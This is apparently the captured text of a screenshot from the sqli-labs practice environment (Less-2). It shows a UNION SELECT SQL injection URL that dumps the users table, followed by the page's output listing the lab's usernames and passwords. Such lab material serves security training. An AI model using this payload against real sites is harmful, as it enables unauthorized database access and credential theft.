 localhost/sqli-labs/Less-2/?id=-1 union select 1,group_concat(username),group_concat(password) from users %23
常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admi
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,adm